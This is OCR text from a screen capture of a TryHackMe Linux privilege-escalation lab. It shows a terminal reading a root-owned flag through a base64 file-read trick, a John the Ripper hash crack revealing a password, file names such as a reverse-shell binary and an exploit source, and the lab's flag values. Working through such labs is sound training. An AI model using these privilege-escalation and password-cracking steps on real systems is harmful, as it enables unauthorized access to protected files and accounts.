 09:06
26/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(leonard) 10.10.154.231 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
(leonard) 10.10.154.231
[missy@ip-10-10-154-231 home]$ ls
leonard missy rootflag
[missy@ip-10-10-154
[missy@ip-10-10-154
Desktop Documents c Templates Videos
[missy@ip-10-10-154
[missy@ip-10-10-154
[missy@ip-10-10-154
[missy@ip-10-10-154
[missy@ip-10-10-154
flag1.txt
[missy@ip-10-10-154
THM-42828719920544
[missy@ip-10-10-154-231 Documents]$ cd ..
[missy@ip-10-10-154-231 ~]$ ls
Desktop Documents Downloads Music perl5 Pictures Public Templates Videos
[missy@ip-10-10-154-231 ~]$ cd ..
[missy@ip-10-10-154-231 home]$ ls
leonard missy rootflag
[missy@ip-10-10-154-231 home]$ LFILE=/home/rootflag/flag2.txt
[missy@ip-10-10-154-231 home]$ /usr/bin/base64 "$LFILE" | base64 --decode
THM-168824782390238
[missy@ip-10-10-154-231 home]$
TryHackMe | Linux PrivEsc
tryhackme.com/room/linprivesc
Title IP Address Expires
Linux Privesc
Challenge
10.10.154.23
1
1h 52m 02s
?
Add 1
hour
Terminate
By now you have a fairly good
understanding of the main privilege
Start Machine
TryHackMe : zsh
┌──(motasem㉿kali)-[~/Desktop/Try
HackMe]
└─$ ls
37292.c matt missy motasemhamd
an.ovpn ofc rev_shell.elf shar
ed.c shared.o user2
┌──(motasem㉿kali)-[~/Desktop/Try
HackMe]
└─$ john missy --show
?:Password1
1 password hash cracked, 0 left
┌──(motasem㉿kali)-[~/Desktop/Try
┌──(motasem㉿kali)-[~/Desktop/Try
HackMe]
└─$
- : sudo openvpn (leonard) 10.10.154.231 TryHackMe : zsh
(leonard) 10.10.154.231 — Konsole
2:06 AM
10/26/21
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.